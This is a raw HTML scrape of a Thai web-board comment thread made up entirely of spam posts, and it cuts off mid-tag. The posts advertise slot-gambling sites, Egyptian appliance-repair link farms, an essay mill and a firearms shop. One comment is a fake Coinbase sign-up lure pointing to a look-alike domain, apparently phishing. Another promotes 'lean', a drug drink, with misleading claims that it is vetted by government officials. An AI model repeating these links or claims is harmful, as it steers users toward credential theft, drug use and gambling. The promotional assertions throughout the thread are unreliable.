ให้ความช่วยเหลือและมอบคำแนะนำที่ดีที่สุดให้แก่สมาชิกตลอด 24 ชั่วโมง</span></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>costa</strong>  [110.164.140.xxx] 
	เมื่อ 26/08/2023 19:06    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34282</span><a name="34282"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176723'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176723);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				costa                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlinkruns="{'1':42,'2':'https://22dragonslot.com/'}{'1':62}" data-sheets-textstyleruns="{'1':0}{'1':42,'2':{'2':{'1':2,'2':1136076},'9':1}}{'1':62}" data-sheets-userformat="{'2':1055297,'3':{'1':0},'9':0,'12':0,'14':{'1':2,'2':0},'15':'Arial','23':1}" data-sheets-value="{'1':2,'2':'นำเสนอช่องทางการเข้าเล่นสล็อตที่สะดวกสบาย www.22dragonslot.com ตอบโจทย์สไตล์การเล่นที่ครบทุกความต้องการ ด้วยนโยบายที่ต้องการสนับสนุนให้ผู้เล่นเข้าถึงเกมมากคุณภาพ ผลักดันโมเดลใหม่ล่าสุดด้วยพันธมิตรค่ายซอฟต์แวร์กว่า 30 แบรนด์ ระดมกำลังพัฒนาธีมเกมใหม่ที่ตอบโจทย์ความต้องการของนักเดิมพัน รับสิทธิพิเศษต่างๆ ได้โดยตรงผ่านทางเว็บ สำรวจเกมสล็อตแท้ถูกลิขสิทธิ์ ฟินกับทุกช่วงเวลาแห่งความสนุกที่คุณออกแบบได้เอง'}" style="color: rgb(0, 0, 0); font-size: 10pt; font-family: Arial;"><span style="font-size: 10pt;">นำเสนอช่องทางการเข้าเล่นสล็อตที่สะดวกสบาย </span><span style="font-size: 10pt; text-decoration-line: underline; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://22dragonslot.com/" target="_blank">www.22dragonslot.com</a></span><span style="font-size: 10pt;"> ตอบโจทย์สไตล์การเล่นที่ครบทุกความต้องการ ด้วยนโยบายที่ต้องการสนับสนุนให้ผู้เล่นเข้าถึงเกมมากคุณภาพ ผลักดันโมเดลใหม่ล่าสุดด้วยพันธมิตรค่ายซอฟต์แวร์กว่า 30 แบรนด์ ระดมกำลังพัฒนาธีมเกมใหม่ที่ตอบโจทย์ความต้องการของนักเดิมพัน รับสิทธิพิเศษต่างๆ ได้โดยตรงผ่านทางเว็บ สำรวจเกมสล็อตแท้ถูกลิขสิทธิ์ ฟินกับทุกช่วงเวลาแห่งความสนุกที่คุณออกแบบได้เอง</span></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>costa</strong>  [110.164.140.xxx] 
	เมื่อ 26/08/2023 19:08    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34283</span><a name="34283"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176724'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176724);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				costa                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlinkruns="{'1':32,'2':'https://okslot777.net/'}{'1':38}" data-sheets-textstyleruns="{'1':0}{'1':32,'2':{'2':{'1':2,'2':1136076},'9':1}}{'1':38}" data-sheets-userformat="{'2':1055297,'3':{'1':0},'9':0,'12':0,'14':{'1':2,'2':0},'15':'Arial','23':1}" data-sheets-value="{'1':2,'2':'ความโดดเด่นของคอนเทนต์เกมคุณภาพ okslot สล็อตแจกเครดิตฟรีเล่นได้ทุกค่ายไม่จำกัดขั้นต่ำ ข้อเสนอสุดพิเศษที่ช่วยให้คุณใช้เวลาไปกับการเล่นได้อย่างต่อเนื่อง ดื่มด่ำไปกับความทันสมัยของอุตสาหกรรมการผลิตเกมสล็อต ที่ขับเคลื่อนด้วยการแข่งขันในเชิงคุณภาพ หากคุณต้องการรู้จักเกมสล็อตในมิติที่กว้างขึ้น ลองเช็คอันดับเกมฟรีที่ดีที่สุดที่ให้บริการบนเว็บเราได้เลยตอนนี้! สมัครฟรี ไม่มีขั้นต่ำ'}" style="color: rgb(0, 0, 0); font-size: 10pt; font-family: Arial;"><span style="font-size: 10pt;">ความโดดเด่นของคอนเทนต์เกมคุณภาพ </span><span style="font-size: 10pt; text-decoration-line: underline; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://okslot777.net/" target="_blank">okslot</a></span><span style="font-size: 10pt;"> สล็อตแจกเครดิตฟรีเล่นได้ทุกค่ายไม่จำกัดขั้นต่ำ ข้อเสนอสุดพิเศษที่ช่วยให้คุณใช้เวลาไปกับการเล่นได้อย่างต่อเนื่อง ดื่มด่ำไปกับความทันสมัยของอุตสาหกรรมการผลิตเกมสล็อต ที่ขับเคลื่อนด้วยการแข่งขันในเชิงคุณภาพ หากคุณต้องการรู้จักเกมสล็อตในมิติที่กว้างขึ้น ลองเช็คอันดับเกมฟรีที่ดีที่สุดที่ให้บริการบนเว็บเราได้เลยตอนนี้! สมัครฟรี ไม่มีขั้นต่ำ</span></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>costa</strong>  [110.164.140.xxx] 
	เมื่อ 26/08/2023 19:08    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34284</span><a name="34284"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176725'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176725);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				costa                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a class="waffle-rich-text-link" href="https://naga-games.io/" style="color: rgb(17, 85, 204); font-family: Arial; white-space: pre-wrap; text-decoration-skip-ink: none;">naga games</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>costa</strong>  [110.164.140.xxx] 
	เมื่อ 26/08/2023 19:10    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34285</span><a name="34285"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176726'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176726);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				whirlpooll10050@gmail.com                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://washersfix.com/"><span dir="RTL">دليل صيانة غسالات </span></a>&nbsp;<br />
<a href="https://twekel.com/"><span dir="RTL">&nbsp;خدمة توكيل في مصر &nbsp;</span></a>&nbsp;<br />
<a href="https://twkel.com"><span dir="RTL">توكيل اصلاح الاجهزة المنزلية </span></a><br />
<a href="https://amaintenanc.com/"><span dir="RTL">شركة صيانة اجهزة منزلية</span></a><br />
<a href="https://siantk.com"><span dir="RTL">رقم &nbsp;صيانة اجهزة بمصر </span></a><br />
<a href="https://alsiyanuh.com/"><span dir="RTL">مركز الصيانة الرسمي</span></a><br />
<a href="https://seyanaegy.com"><span dir="RTL">صيانة اجهزة منزلية بمصر</span></a><br />
<a href="https://toshibae.com/"><span dir="RTL">مركز صيانة توشيبا </span></a><br />
<a href="https://sharpfixe.com/"><span dir="RTL">مركز صيانة شارب</span></a>&nbsp;<br />
<a href="https://lg-maintenanc.com/"><span dir="RTL">مركز صيانة ال جي</span></a><br />
&nbsp;<br />
&nbsp;<br />
&ndash;&nbsp;<a href="https://daewoo.siantk.com/"><span dir="RTL">صيانة دايو </span></a>&nbsp;&ndash;&nbsp; <span dir="RTL"><a href="https://toshiba.washersfix.com/">رقم شكاوي توشيبا</a></span>&nbsp;&nbsp;&ndash;&nbsp;<a href="https://toshiba.twkel.com/"><span dir="RTL">مركز اعطال توشيبا</span></a>&nbsp;&nbsp;&nbsp;&nbsp;&ndash;<a href="https://samsung.twkel.com/">&nbsp;<span dir="RTL">خدمة صيانة سامسونج</span></a>&nbsp;&ndash;&ndash;<a href="https://kiriazi.siantk.com/"><span dir="RTL">صيانة&nbsp;اجهزة كريازي</span></a>&nbsp;&ndash;<a href="https://kiriazi.twkel.com/">&nbsp;<span dir="RTL">توكيل صيانة كريازي</span></a>&nbsp;&nbsp;&nbsp;&ndash;&nbsp;<a href="https://sharpfixe.com/"><span dir="RTL">مركز توكيل شارب</span></a>&nbsp;&ndash;&nbsp;<a href="https://sharp.siantk.com/"><span dir="RTL">خدمات اصلاح شارب</span></a>&nbsp;&ndash;&ndash;&nbsp;<a href="https://whitewhale.washersfix.com/"><span dir="RTL">ارقام صيانة وايت ويل</span></a>&nbsp;&ndash;&nbsp;<a href="https://whitewhale.siantk.com/"><span dir="RTL">رقم صيانة وايت ويل</span></a>&nbsp;&ndash;<a href="https://beko.alsiyanuh.com/">&nbsp;<span dir="RTL">شركة <s>ب</s>يكو</span></a>&nbsp;&ndash;<span dir="RTL"> - <a href="https://lg-maintenanc.com/">صيانة ال جي&nbsp;</a></span><span dir="RTL"><a href="https://lg.twkel.com/">توكيل اصلاح ال جي</a></span>&nbsp;&ndash;&nbsp;<a href="https://universal.alsiyanuh.com/"><span dir="RTL">مركز اصلاح يونيفرسال</span></a>&nbsp;&ndash;&nbsp;&ndash;<a href="https://zanussi.twkel.com/">&nbsp;<span dir="RTL">توكيل صيانة زانوسي</span></a>&nbsp;&nbsp; &ndash;&nbsp;<a href="https://tornado.twekel.com/"><span dir="RTL">مركز صيانة تورنيدو</span></a>&nbsp; &ndash;&nbsp;<a href="http://westinghouseonline.com/" target="_blank"><span dir="RTL">صيانة وستنجهاوس</span></a>&nbsp;&ndash;&nbsp;<a href="https://hitachi.twekel.com/"><span dir="RTL">صيانة هيتاشي</span></a>&nbsp;&ndash;&nbsp;<a href="https://whitepoint.twekel.com/"><span dir="RTL">رقم صيانة وايت بوينت</span></a>&nbsp;&ndash;&nbsp;<a href="https://indesit.washersfix.com/"><span dir="RTL">صيانة اندست</span></a>&nbsp;&ndash;&nbsp;<a href="https://ariston.washersfix.com/"><span dir="RTL">صيانة اريستون</span></a>&ndash;&nbsp;<a href="https://whirlpool.washersfix.com/"><span dir="RTL">مركز صيانة ويرلبول</span></a>&ndash;&nbsp;<a href="https://kelvinator.twkel.com/"><span dir="RTL">مركز صيانة كلفينيتور</span></a>&nbsp;&ndash;<a href="https://frigidaire.twkel.com/"><span dir="RTL">مركز مركز صيانة فريجيدير</span></a>&nbsp;&ndash;&nbsp;<a href="https://bosch.washersfix.com/" target="_blank"><span dir="RTL">صيانة بوش</span></a>&ndash;&nbsp;<a href="https://hoover.twkel.com/"><span dir="RTL">صيانة هوفر</span></a>&ndash;&ndash;&nbsp;<a href="https://unionaire.twkel.com/"><span dir="RTL">توكيل يونيون اير</span></a>&nbsp;&ndash;&nbsp;&ndash;&ndash;&nbsp;<a href="https://trane.twekel.com/"><span dir="RTL">مركز صيانة ترين</span></a>&nbsp;&ndash;&nbsp;<a href="https://carrier.twekel.com/"><span dir="RTL">مركز صيانة كارير</span></a>&nbsp;&ndash;&nbsp;<a href="https://power.twekel.com/"><span dir="RTL">توكيل تكييفات باور</span></a>&nbsp;&nbsp;&ndash;&nbsp;<a href="https://whitepoint.twekel.com/"><span dir="RTL">مركز صيانة وايت بوينت</span></a>&nbsp;&ndash;&nbsp;<a href="https://fresh.twekel.com/"><span dir="RTL">مركز اصلاح فريش</span></a>&nbsp;&ndash;&nbsp;<a href="https://tornado.twekel.com/"><span dir="RTL">مركز صيانة تورنيدو</span></a>&nbsp;&ndash;&ndash;&ndash;&nbsp;<a href="https://hitachi.twekel.com/"><span dir="RTL">صيانة هيتاشى</span></a>&nbsp;&ndash;&nbsp;<a href="https://smeg.washersfix.com/"><span dir="RTL">صيانة سميج</span></a>&nbsp;&ndash;&nbsp;<a href="https://indesit.washersfix.com/,"><span dir="RTL">صيانة اندست</span></a>&nbsp;&ndash;&nbsp; <span dir="RTL"><a href="https://toshibae.com/">صيانة توشيبا للغسالات</a></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>whirlpooll10050@gmail.com</strong>  [197.49.224.xxx] 
	เมื่อ 26/08/2023 19:22    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34286</span><a name="34286"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176727'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176727);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Sophia smith                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    CoinBase is the only place you need to visit. All you need to do is click a button in the app to sign up for an account and get started. You will be able to buy, sell, and transfer crypto on any of the dozens of exchanges we support. <a href="https://sites.google.com/coiinnb.com/coinbase-extension/home/">Coinbase.com</a> | <a href="https://sites.google.com/coiinnb.com/coinbase-download/home/">download coinbase</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Sophia smith</strong>  [103.252.216.xxx] 
	เมื่อ 26/08/2023 19:30    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34287</span><a name="34287"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176728'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176728);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Brian                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span id="docs-internal-guid-c030f143-7fff-c680-73a9-d4d26bf18cb9"><span style="font-size: 12pt; font-family: Arial, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline; white-space-collapse: preserve;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Moreover, stay tuned for a curated list of the </font></font></span><a href="https://xavierj.co.uk/" style="text-decoration-line: none;"><span style="font-size: 12pt; font-family: Arial, sans-serif; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">100 best IT softwares</font></font></span></a><span style="font-size: 12pt; font-family: Arial, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline; white-space-collapse: preserve;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> that can revolutionize the way you interact with technology.</font></font></span></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Brian</strong>  [209.58.134.xxx] 
	เมื่อ 26/08/2023 20:10    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34288</span><a name="34288"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176729'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176729);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				leanser                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    บริษัทที่ใหญ่ที่สุดในการผลิตลีนก็เป็น <a href="https://lean420.net/ลีนคืออะไร/">กินลีน</a> แบรนด์นี้เป็นแบรนด์ที่คนทั้งโลกรู้จักแล้วหลังจากนั้นก็เป็นที่นิยมที่สูงมากมาย เพราะว่าบริษัทนี้เป็นถึงบริษัทการปรุงยาระดับประเทศ ซึ่งบริษัทนี้ได้มีการผลิตทุกสิ่งทุกอย่างที่เกี่ยวกับลีนโดยตรง มีลีนนอกหลายอย่างและหลายต้นแบบให้เลือก เจ้าหน้าที่รัฐจะเป็นผู้ที่มีความเชี่ยวชาญประเด็นนี้โดยตรง ที่รอมองเรื่องของสารประกอบต่างๆของลีนให้มีคุณภาพแล้วก็คุณภาพที่สูงที่สุด ก็เลยสามารถเชื่อใจประสิทธิภาพได้    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>leanser</strong>  [183.88.137.xxx] 
	เมื่อ 26/08/2023 20:23    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34289</span><a name="34289"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176730'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176730);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				manar                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://washersfix.com/"><span dir="RTL">مركز صيانة غسالات </span></a>&nbsp;<br />
<a href="https://twekel.com/"><span dir="RTL">&nbsp;توكيل مصر &nbsp;</span></a>&nbsp;<br />
<a href="https://twkel.com"><span dir="RTL">توكيل الاجهزة المنزلية بمصر</span></a><br />
<a href="https://amaintenanc.com/"><span dir="RTL">مركز صيانة اجهزة منزلية</span></a><br />
<a href="https://siantk.com"><span dir="RTL">مركز صيانة رسمي</span></a><br />
<a href="https://alsiyanuh.com/"><span dir="RTL">مركز الصيانة الرئيسي</span></a><br />
<a href="https://seyanaegy.com"><span dir="RTL">صيانة اجهزة بمصر</span></a><br />
<a href="https://toshibae.com/"><span dir="RTL">صيانة توشيبا </span></a><br />
<a href="https://sharpfixe.com/"><span dir="RTL">صيانة شارب</span></a>&nbsp;<br />
<a href="https://lg-maintenanc.com/"><span dir="RTL">صيانة ال جي</span></a><br />
<img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" /><img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" /><img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" />    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.google.com/search?client=firefox-b-d&q=facebook" rel="nofollow" >https://www.google.com/search?client=firefox-b-d&q=facebook</a>
        <br />
            <strong>manar</strong>  [156.208.10.xxx] 
	เมื่อ 26/08/2023 20:35    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34290</span><a name="34290"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176731'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176731);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Alpha One                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Very insightful article, really appreciate it. </font><font style="vertical-align: inherit;">As it help to </font></font><a href="https://www.instantassignmenthelp.com"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Do my assignment</font></font></a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.instantassignmenthelp.com" rel="nofollow" >https://www.instantassignmenthelp.com</a>
        <br />
            <strong>Alpha One</strong>  [103.220.209.xxx] 
	เมื่อ 26/08/2023 20:39    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34291</span><a name="34291"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176732'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176732);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Elite firearms                         </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='</span><a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/cz-ts2-orange/&amp;source=gmail&amp;ust=1693144654080000&amp;usg=AOvVaw0CXzXxlobOU5CAoUHkhBUg" href="https://elitefirearmsoutlet.com/product/cz-ts2-orange/" style="font-size: 16px; pointer-events: none; cursor: default; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/cz-ts2-orange/</a><span style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">'&gt;cz ts2&lt;/a&gt;</span>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/fn-scar-15p-pistol/&amp;source=gmail&amp;ust=1693144654080000&amp;usg=AOvVaw3hJv9ptJWPzdN6r9ngwnoV" href="https://elitefirearmsoutlet.com/product/fn-scar-15p-pistol/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/fn-scar-15p-pistol/</a>'&gt;<wbr style="border-color: rgb(0, 0, 0);" />fn scar 15p&lt;/a&gt;</div>

<div dir="auto" style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">
<div dir="auto" style="border-color: rgb(0, 0, 0);"><span style="border-color: rgb(0, 0, 0);">&lt;a href='</span><a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/cz-ts2-orange/&amp;source=gmail&amp;ust=1693144654080000&amp;usg=AOvVaw0CXzXxlobOU5CAoUHkhBUg" href="https://elitefirearmsoutlet.com/product/cz-ts2-orange/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/</a><span style="border-color: rgb(0, 0, 0);">'&gt;<wbr style="border-color: rgb(0, 0, 0);" />elite firearms&lt;/a&gt;</span></div>

<div dir="auto" style="border-color: rgb(0, 0, 0);"><span style="border-color: rgb(0, 0, 0);"><span style="border-color: rgb(0, 0, 0);">&lt;a href='</span></span>

<div style="border-color: rgb(66, 133, 244); display: inline !important;"><span style="border-color: rgb(0, 0, 0);"><span style="border-color: rgb(0, 0, 0);"><a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/cz-ts2-orange/&amp;source=gmail&amp;ust=1693144654080000&amp;usg=AOvVaw0CXzXxlobOU5CAoUHkhBUg" href="https://elitefirearmsoutlet.com/product/cz-ts2-orange/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://elitefirearmsoutlet.<wbr style="border-color: rgb(66, 133, 244);" />com/product/beretta-brx1/</a></span></span></div>
<span style="border-color: rgb(0, 0, 0);">'&gt;beretta brx1&lt;/a&gt;</span></div>
</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/iwi-galil-ace-gen-2-semi-automatic-rifle-7-62x39mm-16-barrel-30-round-black/&amp;source=gmail&amp;ust=1693144654080000&amp;usg=AOvVaw0mQ5cmsKgtXK-MQ20vAj6x" href="https://elitefirearmsoutlet.com/product/iwi-galil-ace-gen-2-semi-automatic-rifle-7-62x39mm-16-barrel-30-round-black/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/iwi-galil-ace-gen-2-<wbr style="border-color: rgb(66, 133, 244);" />semi-automatic-rifle-7-<wbr style="border-color: rgb(66, 133, 244);" />62x39mm-16-barrel-30-round-<wbr style="border-color: rgb(66, 133, 244);" />black/</a>'&gt;iwi galil ace gen 2&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/beretta-1301-tactical-semi-automatic-shotgun/&amp;source=gmail&amp;ust=1693144654080000&amp;usg=AOvVaw2niMvHyiYkQcp_I6qumsGI" href="https://elitefirearmsoutlet.com/product/beretta-1301-tactical-semi-automatic-shotgun/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/beretta-1301-tactical-<wbr style="border-color: rgb(66, 133, 244);" />semi-automatic-shotgun/</a>'&gt;<wbr style="border-color: rgb(0, 